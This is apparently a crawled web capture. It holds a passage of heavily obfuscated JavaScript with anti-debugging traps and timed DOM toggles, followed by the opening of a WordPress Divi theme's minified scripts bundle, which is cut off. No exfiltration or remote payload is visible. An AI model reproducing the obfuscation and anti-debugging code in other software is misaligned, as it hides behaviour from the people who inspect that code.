_0x2ae710===_0x12cb40;},'NsOie':_0x9b0ea7(0x516,0x51a,0x407,0x326,0x7bc),'pTabD':_0x379dd(-0x2f5,0x2a7,0x6e,-0x23,-0x85),'hNsiU':_0x47a152(0xaf8,0x7ae,0xbbd,0x31e,0x517)+_0x2a9bf5(0x64a,0x957,0x248,0x5f8,0x3e0)+_0x2a9bf5(0x58c,0x65b,0x73e,0x545,0x142),'gMKJq':_0x1a3239(0x327,0x8b0,0x838,0xa5d,0x795)+'er','FLHgu':_0x9b0ea7(0x7cc,0x319,0x477,0x52d,0xaa)+_0x9b0ea7(-0x55e,-0x45e,-0x27b,-0x74,-0x44b)+'g','dwmQV':_0x1a3239(0xab,0x910,0x4ce,0x834,0x4e1),'mGoGY':_0x379dd(0xc22,0xa25,0x84c,0x4be,0x687)+_0x2a9bf5(0x310,0x772,0xa4d,0x6ce,0x342),'Lyfry':_0x1a3239(0xa60,0xb9f,0x7c4,0xae1,0xb33),'jEYHd':_0x47a152(0x6c0,0x441,0x268,0x18f,0x5f),'dgKDn':_0x1a3239(0x534,0x227,0x657,0xf6,0x548),'fevpf':function(_0x55ff03,_0x28fba6){return _0x55ff03==_0x28fba6;},'XrBzn':function(_0x3a4aa1,_0x413fd5){return _0x3a4aa1!==_0x413fd5;},'HIVBU':_0x47a152(0x465,0x695,0x6db,0x919,0x580),'DQnbf':function(_0x534bbd,_0x5ca921){return _0x534bbd!==_0x5ca921;},'GZliT':_0x9b0ea7(-0x4f1,0x11f,-0xe9,0x18d,0x26),'sRWJK':function(_0x344089,_0x29249d){return _0x344089===_0x29249d;},'yvLVk':_0x2a9bf5(0x56d,0x5d8,0x455,0x6a3,0x20b)+'g','fkQqI':function(_0x2951f5,_0x3aa95c){return _0x2951f5===_0x3aa95c;},'fQmJf':_0x2a9bf5(0x43d,0x466,-0x115,0x285,0x473),'gvdgp':_0x47a152(0x9f1,0x844,0xb30,0x6d3,0x587),'hjufM':function(_0x37418d,_0x5c22de){return _0x37418d!==_0x5c22de;},'YHOBf':_0x1a3239(0xd3b,0xb25,0x819,0xd15,0xb2a),'lXLcn':function(_0x4dadf9,_0x2b3ddc){return _0x4dadf9+_0x2b3ddc;},'HPnAO':function(_0x3d6e8c,_0x51f8ae){return _0x3d6e8c/_0x51f8ae;},'Uxcoy':_0x1a3239(0xd20,0xb93,0xec6,0xd12,0xcc8)+'h','qrdPM':function(_0xe8316f,_0x3af1d5){return _0xe8316f===_0x3af1d5;},'YUaXV':function(_0x1a2b48,_0xe86ef1){return _0x1a2b48%_0xe86ef1;},'lfZoD':function(_0x4865b3,_0x55efa5){return _0x4865b3!==_0x55efa5;},'XzFME':_0x379dd(0xb4d,0x31f,0x7be,0x5b0,0xc0f),'WzYEh':_0x47a152(0x1ec,0x617,0xaa1,0x73b,0x3f6),'JxSvS':_0x1a3239(0xa8f,0x808,0x320,0x816,0x605),'fENof':_0x1a3239(0xd44,0xcd6,0x651,0x63d,0x8e1),'IZIra':_0x47a152(0x136,0x13f,-0x79,-0xef,-0x300)+'n','TYXJy':function(_0x6b79ba,_0x56974e){return _0x6b79ba===_0x56974e;},'XBXFx':_0x47a152(0x4c9,0x768,0x9ae,0x845,0x6a9),'FEzMo':_0x379dd(0x5ba,0x8b1,0x54a,0x48f,0x227),'eMKhw':_0x2a9bf5(0xcb7,0x5a1,0x907,0x8d3,0xb8f)+_0x9b0ea7(0x142,-0x40b,0x2c,-0x1b5,0x126)+'t','pKUbz':function(_0x3c81b8,_0x329ab4){return _0x3c81b8(_0x329ab4);}};function _0x379dd(_0x3a0a0c,_0x131852,_0x25053d,_0x1c4bc4,_0x27b7e9){return _0x1f28ad(_0x25053d- -0x124,_0x131852-0x172,_0x25053d-0xb1,_0x1c4bc4,_0x27b7e9-0x1cb);}function _0x5415ab(_0x151807){function _0x2acace(_0x1601d3,_0x10ec84,_0x6be46e,_0x5ab92b,_0x1a3183){return _0x379dd(_0x1601d3-0x134,_0x10ec84-0x1c1,_0x5ab92b-0x562,_0x1601d3,_0x1a3183-0xaf);}function _0x1d5e60(_0x31350a,_0x21dcd1,_0xb3c72e,_0x110664,_0x28d35e){return _0x1a3239(_0x31350a-0x62,_0x31350a,_0xb3c72e-0x139,_0x110664-0xcb,_0x21dcd1-0x16);}function _0x4cdd60(_0x40faa5,_0x420ec5,_0x2ae2ba,_0x1ade25,_0x50e7cc){return _0x47a152(_0x40faa5-0x1c6,_0x2ae2ba-0x226,_0x2ae2ba-0x1d9,_0x50e7cc,_0x50e7cc-0x176);}const _0x4a578f={'eZdQZ':_0x31160b[_0x1ad4ab(-0x7a,-0xf3,0x2ad,0x68b,0x4f3)],'ZRaDv':_0x31160b[_0x1ad4ab(0xa2,0x9d,0x66,-0xb7,0x318)],'GQuXN':_0x31160b[_0x1ad4ab(0x51c,0x45b,0x8da,0xd78,0xd56)],'HopAi':_0x31160b[_0x4cdd60(0xb01,0x39e,0x81a,0x912,0x810)],'MeJQv':_0x31160b[_0x21b5d6(0x803,0x8a6,0x609,0x7ab,0x640)],'zlxGA':_0x31160b[_0x21b5d6(-0x2bb,0x50e,0xf5,-0x9b,-0x29f)],'oDMZl':function(_0x2bbafa,_0x1d5bd3,_0x132c56){function _0x22b043(_0x237ee,_0x5c21c8,_0x471352,_0x5165fb,_0x3fafaf){return _0x21b5d6(_0x237ee-0x60,_0x471352,_0x3fafaf-0x106,_0x5165fb-0x12a,_0x3fafaf-0x154);}return _0x31160b[_0x22b043(0x24d,0x4a3,0x6d8,0x684,0x3c3)](_0x2bbafa,_0x1d5bd3,_0x132c56);},'NLCuM':_0x31160b[_0x1d5e60(0x578,0x74c,0x4b3,0x6e5,0x337)],'UuNMT':_0x31160b[_0x1ad4ab(0x893,0x338,0x434,0x489,0x686)],'FdtSS':function(_0x498801,_0xb1f964,_0x205489){function _0x13c06a(_0x41a0d4,_0x4e095e,_0x3d534c,_0x51030c,_0x5be524){return _0x2acace(_0x5be524,_0x4e095e-0x114,_0x3d534c-0x1d0,_0x3d534c- -0x349,_0x5be524-0x135);}return _0x31160b[_0x13c06a(0x361,-0xc4,0x384,0x3c0,0xdf)](_0x498801,_0xb1f964,_0x205489);},'BvWcF':function(_0x51375a,_0x46a199){function _0x5b80ef(_0x954440,_0x155327,_0x183568,_0x2746d4,_0x2f892a){return _0x4cdd60(_0x954440-0xdc,_0x155327-0xe1,_0x183568-0x270,_0x2746d4-0x8f,_0x954440);}return _0x31160b[_0x5b80ef(0x4b1,0x238,0x586,0x631,0x820)](_0x51375a,_0x46a199);},'oVUMJ':function(_0x55361a,_0x3c4c47){function _0x39f4cb(_0x43c6c1,_0x1d7788,_0x41c537,_0x1cee2a,_0xa7d208){return _0x1d5e60(_0x1d7788,_0x43c6c1- -0x728,_0x41c537-0xeb,_0x1cee2a-0x0,_0xa7d208-0x88);}return _0x31160b[_0x39f4cb(-0x1be,-0x8,-0x2fb,0x176,-0x235)](_0x55361a,_0x3c4c47);},'kPjLI':function(_0x1166f6,_0x3df889){function _0xbef4fe(_0xec984e,_0x3eec3a,_0x23b870,_0x5a1a7e,_0x2a8b31){return _0x1d5e60(_0x23b870,_0x5a1a7e- -0x15d,_0x23b870-0x1c2,_0x5a1a7e-0x16,_0x2a8b31-0x17);}return _0x31160b[_0xbef4fe(0x3f,0x112,0x159,0x31b,0x38f)](_0x1166f6,_0x3df889);},'cwOwU':_0x31160b[_0x1d5e60(0x554,0x6d1,0x88d,0xa7d,0x454)]};function _0x21b5d6(_0x47f7e8,_0x401d05,_0x16eeb0,_0x53e419,_0x355233){return _0x9b0ea7(_0x47f7e8-0x10,_0x401d05-0x108,_0x16eeb0-0x372,_0x53e419-0xf2,_0x401d05);}function _0x1ad4ab(_0x309bde,_0x4224c9,_0x12e107,_0x1cdef9,_0x3627e0){return _0x1a3239(_0x309bde-0x5c,_0x3627e0,_0x12e107-0x15c,_0x1cdef9-0x65,_0x12e107- -0x3c2);}if(_0x31160b[_0x1d5e60(0xb92,0x993,0xc89,0xd3d,0x6ef)](_0x31160b[_0x1ad4ab(0x3a8,0xa08,0x766,0x440,0xb3e)],_0x31160b[_0x1ad4ab(0x95d,0x767,0x766,0x318,0x457)]))return function(_0x136758){}[_0x4cdd60(0x1dc,0x1d9,0x44e,0x195,0x6c6)+_0x4cdd60(0x6a3,0x5f5,0x7e2,0x853,0x419)+'r'](_0x4a578f[_0x4cdd60(0x488,0x1c3,0x3f8,0x114,0x5f7)])[_0x1ad4ab(0x441,0x562,0x53f,0x2e7,0x8e4)](_0x4a578f[_0x1d5e60(0x93a,0xce7,0xc7b,0x945,0xe93)]);else{if(_0x31160b[_0x1ad4ab(-0x265,0x46f,0x1c0,0x50c,0x0)](typeof _0x151807,_0x31160b[_0x4cdd60(-0xe1,0x200,0x17d,-0x2a2,0x5bb)])){if(_0x31160b[_0x2acace(0x7f9,0xe7,0x62b,0x4b0,0x249)](_0x31160b[_0x2acace(0xd11,0xb8e,0xc4c,0xb68,0xa98)],_0x31160b[_0x2acace(0x6cc,0xe1a,0x7f5,0xb3e,0x8af)])){let _0x4ff77e;try{_0x4ff77e=_0x31160b[_0x4cdd60(0x84,0x2a4,0x316,0x99,0x25e)](_0x5d3288,_0x31160b[_0x1d5e60(0x18e,0x554,0x146,0x19a,0x537)](_0x31160b[_0x2acace(0x4dc,0x6a2,0x9dd,0x5c3,0x688)](_0x31160b[_0x4cdd60(0x4ca,0xb11,0x84b,0x52b,0x607)],_0x31160b[_0x4cdd60(0xcdd,0x906,0x913,0x62c,0x99a)]),');'))();}catch(_0x4d12f3){_0x4ff77e=_0x208a5a;}return _0x4ff77e;}else return function(_0x38d525){}[_0x4cdd60(0x814,0x787,0x44e,0x382,0x310)+_0x21b5d6(0x90a,0xb60,0x724,0xa98,0x66a)+'r'](_0x31160b[_0x2acace(0x957,0x5ff,0x302,0x6f4,0xa0b)])[_0x1ad4ab(0x4aa,0x465,0x53f,0x870,0x3d8)](_0x31160b[_0x1ad4ab(0x1fe,-0x152,0x66,0x442,0x40e)]);}else{if(_0x31160b[_0x2acace(0x42d,0xc24,0xd59,0x8c9,0x5b1)](_0x31160b[_0x2acace(0xca,0x387,0x373,0x4ae,0x7f5)],_0x31160b[_0x21b5d6(-0x202,-0x158,0x9e,-0x188,0x12a)]))_0x30db52[_0x1ad4ab(0x551,0x4d2,0x714,0x71c,0x727)+_0x1ad4ab(0xb5,0x378,0xf4,0x4fa,0x50f)+_0x2acace(0xfe8,0xfab,0xc5c,0xcf1,0xac7)](_0x4a578f[_0x2acace(0xaf3,0x722,0x979,0xa95,0x8cd)])[_0x21b5d6(0x6ad,0x829,0x8a5,0xc8e,0xcb6)][_0x21b5d6(0x2d2,0x93c,0x5c1,0x1ae,0x4d1)+'ay']=_0x4a578f[_0x21b5d6(0x2de,0x155,0x543,0x448,0x39f)],_0x4a578f[_0x1d5e60(0x413,0x433,0x505,0x394,0x46d)](_0x115730,function(){function _0x269462(_0x4b8493,_0x2e935b,_0x37cec3,_0x7438c4,_0x3a0314){return _0x2acace(_0x3a0314,_0x2e935b-0x49,_0x37cec3-0x1e8,_0x7438c4- -0x115,_0x3a0314-0x71);}const _0x518723={};_0x518723[_0x1cbed5(0x6b2,0x877,0x6c2,0x992,0x754)]=_0x4a578f[_0x1cbed5(0x36f,0xee,0x1eb,-0xfe,-0x7a)],_0x518723[_0x554206(0x6d5,0x596,0x6f4,0x9ff,0xdc3)]=_0x4a578f[_0x269462(0xb68,0x7a8,0x9a6,0x758,0x82b)],_0x518723[_0x1a3db7(-0x111,-0xc3,0x301,0x3c2,-0x86)]=_0x4a578f[_0x326e22(0x524,-0x80,0x5e8,0x303,0x332)];function _0x554206(_0x4f68ae,_0x184d50,_0x4a4326,_0x102335,_0x45bf62){return _0x2acace(_0x184d50,_0x184d50-0x1ce,_0x4a4326-0x193,_0x102335- -0x3b3,_0x45bf62-0x3c);}_0x518723[_0x554206(0x345,-0xbb,0x15c,0x2f2,0x210)]=_0x4a578f[_0x1a3db7(0x196,-0x99,0x1f6,0x1f2,0x148)];function _0x1cbed5(_0x7f12d5,_0x5bac1d,_0x1f2fcd,_0x54a53f,_0x94a877){return _0x1d5e60(_0x1f2fcd,_0x5bac1d- -0x49c,_0x1f2fcd-0x185,_0x54a53f-0xf,_0x94a877-0xcd);}function _0x326e22(_0x42839d,_0x5ca977,_0x308f6f,_0x3e1d1d,_0x5ebbc0){return _0x2acace(_0x5ca977,_0x5ca977-0x151,_0x308f6f-0x4d,_0x5ebbc0- -0x6b2,_0x5ebbc0-0x110);}const _0x33b92e=_0x518723;_0x4e1b3d[_0x269462(0xa86,0x6b6,0xcc0,0xa46,0x7dc)+_0x1cbed5(0x2bc,0x30,-0xa2,0x3ab,0x9e)+_0x554206(0xc67,0x792,0x947,0x93e,0x6c3)](_0x4a578f[_0x269462(0x69,0x689,0x7c8,0x4e4,0x40a)])[_0x269462(0x82d,0xc08,0x72d,0xba0,0xfc2)][_0x326e22(0x674,0x350,0xcd,0x4ab,0x31f)+'ay']=_0x4a578f[_0x269462(0x8bf,0x53b,0x2d0,0x4a6,0x216)];function _0x1a3db7(_0x43ca42,_0x6994e5,_0x5c5ed3,_0x548e7e,_0x120bea){return _0x1d5e60(_0x43ca42,_0x6994e5- -0x5e5,_0x5c5ed3-0x1a9,_0x548e7e-0xfe,_0x120bea-0x10a);}_0x4a578f[_0x1a3db7(0x72c,0x402,0x651,0x5ac,-0x56)](_0x428f0b,function(){_0x5df343[_0x2c156b(0x242,0x65e,0x341,0x56f,0x3de)+_0x281d31(0x1da,0xe5,0x503,0x1fd,0x3f8)+_0x2c156b(0x585,0x9bc,0x992,0x705,0xa24)](_0x33b92e[_0x2c156b(0x37c,0x89a,0x416,0x796,0x600)])[_0x575b8b(0x8fc,0x183,0x586,0x29e,0x619)][_0x2c156b(0x40b,-0x66,0x39b,0x3e5,0x4c)+'ay']=_0x33b92e[_0x2c156b(0xa73,0x873,0x990,0x7c6,0x5f0)];function _0x7ff333(_0x31b4f3,_0x556484,_0x66f56b,_0xd1c642,_0x5ea8f3){return _0x1cbed5(_0x31b4f3-0x15b,_0x31b4f3- -0x1f6,_0x556484,_0xd1c642-0x3f,_0x5ea8f3-0x1c0);}function _0x281d31(_0x405af1,_0x116b7c,_0x3f3927,_0x227b10,_0x2413d1){return _0x554206(_0x405af1-0x4e,_0x3f3927,_0x3f3927-0x1cf,_0x405af1-0x52,_0x2413d1-0x140);}function _0x575b8b(_0x418a91,_0x4d3f3d,_0x199aaa,_0x13237d,_0x5d5adc){return _0x554206(_0x418a91-0x167,_0x5d5adc,_0x199aaa-0x17c,_0x199aaa- -0x37c,_0x5d5adc-0x165);}function _0x2c156b(_0x19918f,_0x53fd,_0x4e187b,_0x2658d5,_0x30d568){return _0x269462(_0x19918f-0x160,_0x53fd-0x1cd,_0x4e187b-0x131,_0x2658d5- -0x4d7,_0x19918f);}let _0x513e47=_0x583243[_0x575b8b(0x44d,0x880,0x42c,0x763,0x111)+_0x2c156b(0x369,-0x169,-0x3af,-0xb1,0x30f)+_0xb3e7db(0xbf2,0xc8a,0x813,0xf5f,0x889)](_0x33b92e[_0x281d31(0x230,-0x51,0x39d,-0x25,0x15a)]);_0x513e47[_0x281d31(0x954,0x964,0x502,0xa27,0x5c4)][_0x281d31(0x670,0xac4,0x660,0x3ff,0x7e9)+'ay']=_0x33b92e[_0xb3e7db(0x5a6,0x825,0x312,0x144,0x7f8)];function _0xb3e7db(_0x2683cc,_0xd8237,_0x2ef57b,_0x1d3684,_0x6b7a15){return _0x1cbed5(_0x2683cc-0x11f,_0x2683cc-0x40c,_0xd8237,_0x1d3684-0x14a,_0x6b7a15-0xd);}_0x513e47[_0x7ff333(0x6ad,0x9e0,0x2f4,0xaac,0x794)+'ed']=!(0xf98+0x1*0x1ad7+0x2*-0x1537);},-0x2178+-0x2*0x791+0x2*0x1c35);},0xb7d*-0x2+-0x136c+-0x11e*-0x27);else{if(_0x31160b[_0x4cdd60(0x320,0x836,0x577,0x1eb,0x232)](_0x31160b[_0x4cdd60(0x43d,0x7b8,0x36d,0xf0,0x49f)]('',_0x31160b[_0x21b5d6(-0x7b,-0xe0,0x33f,0xb9,0x43c)](_0x151807,_0x151807))[_0x31160b[_0x1d5e60(0xf81,0xbe5,0x994,0xa86,0xdcf)]],0x9ec+0x111c+-0x1b07)||_0x31160b[_0x4cdd60(0x21f,0x25f,0x3d5,0x81b,0x180)](_0x31160b[_0x1ad4ab(-0x26b,0x4bb,0xab,-0x37b,0x43b)](_0x151807,-0x14*-0x17+-0x43*0x39+0xd33),0x11be+-0x2f1*0x3+0x2f9*-0x3)){if(_0x31160b[_0x4cdd60(0x2e7,0x826,0x6f6,0x956,0x97e)](_0x31160b[_0x4cdd60(0x271,0x50f,0x288,-0x1bd,0x4e3)],_0x31160b[_0x4cdd60(0x9a7,0x564,0x864,0xacb,0xcb4)]))(function(){function _0x47eb5e(_0x516185,_0x23166b,_0x51945a,_0x1e7743,_0x4ca9b3){return _0x4cdd60(_0x516185-0x13e,_0x23166b-0x1f3,_0x516185-0xc,_0x1e7743-0xa2,_0x4ca9b3);}function _0x5e927c(_0x3f095,_0xa4bc85,_0x4a9346,_0x4aafe9,_0x2fdf87){return _0x21b5d6(_0x3f095-0x171,_0xa4bc85,_0x4a9346-0x243,_0x4aafe9-0xc3,_0x2fdf87-0x2d);}function _0x138fed(_0x5631a6,_0x56cf22,_0x587e68,_0x425568,_0x33e982){return _0x2acace(_0x56cf22,_0x56cf22-0x13b,_0x587e68-0x1b1,_0x33e982- -0x62d,_0x33e982-0x171);}function _0x1db301(_0x4a4c12,_0x43699b,_0x5241b1,_0x3a96b1,_0x14e68b){return _0x4cdd60(_0x4a4c12-0xc3,_0x43699b-0xb,_0x4a4c12- -0x291,_0x3a96b1-0xf2,_0x3a96b1);}const _0x509387={'jjliC':_0x31160b[_0x5e927c(0x74c,0x6c6,0x427,0xa5,-0x37)],'khkcs':function(_0x4854c0,_0x4e3db9,_0x1b1feb){function _0x17f36a(_0x4766fb,_0xd0da15,_0x2032a3,_0x32f01c,_0x1d2f27){return _0x5e927c(_0x4766fb-0x115,_0x1d2f27,_0x4766fb-0x190,_0x32f01c-0xf3,_0x1d2f27-0xa4);}return _0x31160b[_0x17f36a(0x690,0x9d1,0x6a7,0xa55,0x645)](_0x4854c0,_0x4e3db9,_0x1b1feb);}};function _0x4206b8(_0x4746ec,_0x1afa80,_0x416595,_0x43d970,_0x3b4dbc){return _0x1ad4ab(_0x4746ec-0x1ba,_0x1afa80-0x164,_0x1afa80-0x100,_0x43d970-0x19e,_0x43d970);}if(_0x31160b[_0x47eb5e(0x3ee,0x10b,0x438,0x34a,0x1ed)](_0x31160b[_0x5e927c(0xcf,-0x11,0x378,0x66a,0x1e2)],_0x31160b[_0x1db301(0x292,0x654,0x201,0x105,-0xce)])){let _0x36a4f5=_0x4a578f[_0x5e927c(0x3ac,0x594,0x642,0xadb,0x87e)](_0x5e26e3,_0x3b03b9[_0x47eb5e(0x64e,0x5e7,0x5ae,0x567,0x7e2)+_0x4206b8(0xa68,0xa1e,0xc54,0xe06,0xe78)]);_0x590175[_0x47eb5e(0x64e,0x7d3,0xa4d,0x379,0x2ec)+_0x1db301(0x782,0xb1c,0x722,0x372,0x35c)]?_0x4a578f[_0x1db301(0x463,0x625,0x8ff,0x300,0x36c)](0x13c+0x15c5+-0x1701,_0x5bd5c6)&&(_0x40b141[_0x4206b8(0x981,0x64d,0x1db,0x8ff,0x55e)+_0x47eb5e(0xa1f,0xda0,0x6bd,0xb78,0x724)]=_0x36a4f5+=-0xaad+-0x162d+0x287*0xd,_0x373038++):_0x1a287e[_0x47eb5e(0x64e,0x601,0x497,0x763,0x3b0)+_0x1db301(0x782,0x475,0x59f,0x623,0xc02)]='0',_0x5e0f76[_0x138fed(0x86b,0x18a,0x364,0x767,0x40b)+_0x4206b8(0x7dd,0x4a9,0x371,0xab,0x6a)][_0x1db301(0x558,0x9f1,0x7d9,0x4c6,0x6e3)+_0x5e927c(0x7dc,0x60c,0x5ea,0x2f4,0x9a7)](_0x152ccd)[_0x138fed(-0x1d,-0x370,0x3d2,-0x45e,-0x9d)](function(){const _0xac6744=_0x40b11e[_0x44ca7a(-0x182,-0x306,0x2e3,0x112,-0x61)+_0x44b1aa(0x332,0x68b,0x993,0x9f0,0x62f)+'t'];function _0x14a76d(_0x14f381,_0x342646,_0x1e46a6,_0x26f98c,_0x537290){return _0x5e927c(_0x14f381-0x173,_0x14f381,_0x1e46a6- -0x527,_0x26f98c-0x22,_0x537290-0x1cd);}_0x22405d[_0x44ca7a(-0x182,0x1b0,0x306,-0x268,0x6d)+_0x44ca7a(0x168,0x5f0,-0x1a3,-0x244,-0x131)+'t']=_0x509387[_0x44b1aa(0x50e,0x56c,0x163,0x35d,0x16a)];function _0x5a0c36(_0x3a27c1,_0x3b05b0,_0x136056,_0x4a37dd,_0x185f82){return _0x138fed(_0x3a27c1-0xc,_0x4a37dd,_0x136056-0x1a2,_0x4a37dd-0x42,_0x3b05b0- -0x187);}function _0x50558c(_0x593c40,_0x26634e,_0x27c1ff,_0x906b92,_0xc02935){return _0x47eb5e(_0x593c40-0xee,_0x26634e-0x10,_0x27c1ff-0xbf,_0x906b92-0x18c,_0x27c1ff);}function _0x44b1aa(_0x438274,_0x3abc32,_0x45aab2,_0x12c2fd,_0x1b36c6){return _0x5e927c(_0x438274-0x109,_0x12c2fd,_0x3abc32- -0x4,_0x12c2fd-0xf,_0x1b36c6-0x19c);}function _0x44ca7a(_0xe9856a,_0x369068,_0x3bdf67,_0x3a1807,_0x4394fa){return _0x4206b8(_0xe9856a-0x12b,_0xe9856a- -0x3ad,_0x3bdf67-0x7,_0x4394fa,_0x4394fa-0xb);}_0x509387[_0x44ca7a(0xe7,0x2f3,0x2fd,-0x30,0x27f)](_0x56a4f8,function(){function _0x2d8697(_0x1ef132,_0x266005,_0x3a4594,_0x4f8b4f,_0x56bb4f){return _0x44ca7a(_0x4f8b4f-0x69e,_0x266005-0x16d,_0x3a4594-0x2,_0x4f8b4f-0x2b,_0x1ef132);}function _0x4bb162(_0x34f742,_0x5a0a85,_0xd7fb17,_0x5b93fc,_0x576ef1){return _0x44ca7a(_0x5a0a85- -0x2d,_0x5a0a85-0x51,_0xd7fb17-0x141,_0x5b93fc-0x117,_0x34f742);}_0x16449d[_0x4bb162(-0x13c,-0x1af,0x14d,-0x1af,-0x441)+_0x4bb162(-0x19,0x13b,-0x2e5,-0x1cf,0x481)+'t']=_0xac6744;},0x13a9+0x271+-0xe4a);});}else return!![];}[_0x1d5e60(0x772,0x731,0x4c8,0x575,0x8a7)+_0x4cdd60(0x9e7,0xbe9,0x7e2,0x3b7,0xb03)+'r'](_0x31160b[_0x2acace(0x750,0xafe,0xaf9,0x6bf,0xad8)](_0x31160b[_0x1d5e60(0x48e,0x6ff,0x55d,0xb1a,0x492)],_0x31160b[_0x1ad4ab(0x8da,0x90a,0x559,0x864,0x4fc)]))[_0x21b5d6(0x271,0x72d,0x513,0x16b,0x616)](_0x31160b[_0x1ad4ab(0x3f7,0x4f1,0x3f9,-0x32,0x64d)]));else{const _0x54dc8c=_0x49c31b[_0x2acace(0x9bb,0x37c,0x5d9,0x7a0,0x4ac)+_0x21b5d6(0xbbf,0xa86,0x724,0x7e9,0x48d)+'r'][_0x21b5d6(0x8,0x4e8,0x45f,0x5ab,0x426)+_0x1d5e60(0xa44,0xada,0xca0,0xb0a,0x6d5)][_0x21b5d6(0xa4d,0x325,0x5d9,0x6ee,0xa0b)](_0x277224),_0x148b02=_0xf827f7[_0x3f4041],_0x4b29c9=_0x2928c1[_0x148b02]||_0x54dc8c;_0x54dc8c[_0x1d5e60(0xb6c,0xc1f,0xd37,0x9e3,0x8c1)+_0x1ad4ab(0x6a3,0x762,0x932,0xb85,0xced)]=_0x323655[_0x1d5e60(0xc3d,0x97a,0x7d4,0x9f6,0x664)](_0x10cfe5),_0x54dc8c[_0x4cdd60(0x63d,0x352,0x368,0x7be,0x36b)+_0x1ad4ab(-0x227,-0x4c,0x1a4,-0x39,0x30e)]=_0x4b29c9[_0x21b5d6(-0xe4,0x50e,0x2aa,0x40c,0x40)+_0x21b5d6(-0x66,-0x1c4,0x1db,0x15a,0x31b)][_0x4cdd60(0x571,0x637,0x697,0x332,0xad0)](_0x4b29c9),_0x30ad6e[_0x148b02]=_0x54dc8c;}}else{if(_0x31160b[_0x21b5d6(0x376,0x1b5,0x61a,0x584,0x881)](_0x31160b[_0x1d5e60(0x83b,0xb66,0xc83,0xf9f,0xc04)],_0x31160b[_0x21b5d6(0x9be,0x3d6,0x82f,0x853,0x4b6)])){const _0x2ceb29=_0x2818b5[_0x2acace(0x9d0,0xac5,0xdd7,0x986,0xd17)](_0x2f7058,arguments);return _0x2981a7=null,_0x2ceb29;}else(function(){function _0x58165b(_0x342640,_0x4d7311,_0x1e3952,_0x36e164,_0x13a2c5){return _0x21b5d6(_0x342640-0xfb,_0x342640,_0x36e164-0x3e,_0x36e164-0x1db,_0x13a2c5-0x17a);}function _0x19d1da(_0x4aaca2,_0x45b8e0,_0x5d8339,_0x1b3311,_0x9c6fca){return _0x4cdd60(_0x4aaca2-0x179,_0x45b8e0-0xf7,_0x9c6fca- -0x9e,_0x1b3311-0x16f,_0x5d8339);}function _0x539065(_0x3c8e9d,_0x1c6bbb,_0x1641f7,_0x8f9e12,_0x27c69c){return _0x21b5d6(_0x3c8e9d-0x1a6,_0x8f9e12,_0x3c8e9d-0x216,_0x8f9e12-0x1cc,_0x27c69c-0x162);}if(_0x4a578f[_0x19d1da(0xb62,0xcfe,0x9b6,0x870,0x949)](_0x4a578f[_0x58165b(0x966,0x552,0x519,0x51c,0x662)],_0x4a578f[_0x539065(0x6f4,0x34f,0xae1,0x763,0x85c)]))_0x1b91a1=_0x140d88;else return![];}[_0x1d5e60(0x789,0x731,0x988,0x70b,0x9be)+_0x2acace(0x920,0xd82,0xe39,0xb34,0xba8)+'r'](_0x31160b[_0x1d5e60(0x2a1,0x650,0x5ed,0xae6,0x1db)](_0x31160b[_0x4cdd60(0x690,0x5e3,0x41c,0x8b7,0x56c)],_0x31160b[_0x1d5e60(0x4ee,0x931,0x512,0xc8f,0xd14)]))[_0x4cdd60(0x983,0x51e,0x634,0x2b2,0x763)](_0x31160b[_0x21b5d6(0x6a1,0x49e,0x71f,0x44d,0x987)]));}}}_0x31160b[_0x21b5d6(0x530,0x71,0x29c,0x6ae,-0xf3)](_0x5415ab,++_0x151807);}}function _0x1a3239(_0x5833f8,_0x3e7d3c,_0x1e2bec,_0x2316c0,_0x261079){return _0x59aa38(_0x261079- -0x8f,_0x3e7d3c-0x1aa,_0x1e2bec-0x135,_0x2316c0-0x1c1,_0x3e7d3c);}function _0x9b0ea7(_0x4363a0,_0x1e0327,_0x1113bd,_0x307c59,_0x4f96a1){return _0x27e272(_0x4363a0-0x1bc,_0x1e0327-0x39,_0x4f96a1,_0x307c59-0xb3,_0x1113bd- -0x5bd);}try{if(_0x4e5927)return _0x5415ab;else _0x31160b[_0x2a9bf5(0x259,0x9b,0x1d8,0x37d,0x264)](_0x5415ab,0x63e*-0x4+0x168e+0x26a*0x1);}catch(_0x546c81){}}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.centarzamame.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.15.1
body_size: 154665
content:
/*! For license information please see scripts.min.js.LICENSE.txt */
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var a=e[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)n.d(i,a,function(e){return t[e]}.bind(null,a));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=95)}([function(t,e,n){"use strict";n.d(e,"a",(function(){return a}));var i,a=window;try{i=!!window.top.document&&window.top}catch(t){i=!1}i&&i.__Cypress__?window.parent===i?a=window:a=window.parent:i&&(a=i,window.self)},function(t,e,n){var i=n(10),a=n(29),o=n(30),r=i?i.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":r&&r in Object(t)?a(t):o(t)}},function(t,e){var n=Array.isArray;t.exports=n},function(t,e){t.exports=function(t){return null!=t&&"object"==typeof t}},function(t,e,n){var i=n(14),a="object"==typeof self&&self&&self.Object===Object&&self,o=i||a||Function("return this")();t.exports=o},function(t,e,n){var i=n(1),a=n(3);t.exports=function(t){return"symbol"==typeof t||a(t)&&"[object Symbol]"==i(t)}},function(t,e,n){var i=n(18)(Object,"create");t.exports=i},function(t,e,n){var i=n(77);t.exports=function(t,e){for(var n=t.length;n--;)if(i(t[n][0],e))return n;return-1}},function(t,e,n){var i=n(83);t.exports=function(t,e){var n=t.__data__;return i(e)?n["string"==typeof e?"string":"hash"]:n.map}},function(t,e,n){var i=n(55);t.exports=function(t,e,n){var a=null==t?void 0:i(t,e);return void 0===a?n:a}},function(t,e,n){var i=n(4).Symbol;t.exports=i},function(t,e){t.exports=function(t){var e=typeof t;return 